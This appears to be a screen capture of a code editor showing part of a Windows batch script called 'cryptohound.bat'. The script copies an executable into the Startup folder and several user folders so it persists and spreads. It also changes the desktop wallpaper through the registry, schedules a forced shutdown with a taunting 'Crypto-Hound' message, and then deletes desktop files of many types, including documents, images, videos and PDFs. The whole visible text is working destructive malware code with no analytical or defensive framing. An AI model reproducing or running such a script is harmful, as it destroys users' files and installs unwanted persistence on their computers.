 File Edit Selection View Go Debug Terminal Help cryptohound.bat - Visual Studio Code
cryptohound.bat
C: > Users > jokav > Desktop > cryptohound.bat
6
7 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
8 copy "%USERPROFILE%\Documents\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
9 copy "%USERPROFILE%\Downloads\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
10 copy "%USERPROFILE%\Pictures\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
11 copy "%USERPROFILE%\Videos\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
12 copy "%USERPROFILE%\Music\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
13
14 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Downloads"
15 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Pictures"
16 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Documents"
17 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Videos"
18 copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Music"
19
20 cls
21
22 reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v Wallpaper /t REG_SZ /d  c:\Desktop\Basset.jpg /f
23
24 SHUTDOWN /s /t 500 /c "Your computer is being terminated by Crypto-Hound! You will not win this battle.."
25
26
27 del "%USERPROFILE%\Desktop\*.mp3"
28 del "%USERPROFILE%\Desktop\*.mp4"
29 del "%USERPROFILE%\Desktop\*.exe"
30 del "%USERPROFILE%\Desktop\*.png"
31 del "%USERPROFILE%\Desktop\*.ink"
32 del "%USERPROFILE%\Desktop\*.mov"
33 del "%USERPROFILE%\Desktop\*.pdf"
34 del "%USERPROFILE%\Desktop\*.jpg"
35 del "%USERPROFILE%\Desktop\*.xlsx"
36 del "%USERPROFILE%\Desktop\*.html"
37 del "%USERPROFILE%\Desktop\*.tiff"
38 del "%USERPROFILE%\Desktop\*.odt"
Restart Visual Studio Code to apply the latest update.
Update Now Later Release Notes
1
0 0 Ln 24, Col 106 Spaces: 4 UTF-8 with BOM CRLF Batch 2
ENG 6:22 PM